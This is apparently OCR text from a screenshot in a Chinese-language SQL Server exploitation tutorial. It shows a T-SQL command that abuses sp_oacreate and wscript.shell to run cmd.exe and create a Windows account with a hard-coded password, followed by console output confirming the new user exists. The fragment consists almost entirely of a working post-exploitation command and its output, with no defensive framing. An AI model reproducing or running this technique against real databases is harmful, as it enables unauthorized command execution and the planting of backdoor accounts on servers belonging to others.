 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user asd 1qaz@WSX /add'
结果 消息
Column1
1 0
管理员: C:\Windows\system32\cmd.exe
2021/06/06 11:27 <DIR> ..
2021/06/06 12:27 <DIR> Contacts
2021/06/06 12:27 <DIR> Desktop
2021/06/06 13:38 <DIR> Documents
2021/06/06 12:27 <DIR> Downloads
2021/06/06 12:27 <DIR> Favorites
2021/06/06 12:27 <DIR> Links
2021/06/06 12:27 <DIR> Music
2021/06/06 12:27 <DIR> Pictures
2021/06/06 12:27 <DIR> Saved Games
2021/06/06 12:27 <DIR> Searches
2021/06/06 12:27 <DIR> Videos
0 个文件 0 字节
13 个目录 60,895,838,208 可用字节
C:\Users\Administrator>net users
\\WIN-MBF28H9AV4D 的用户帐户
-------------------------------------------------------------------------------
Administrator asd Guest
命令成功完成。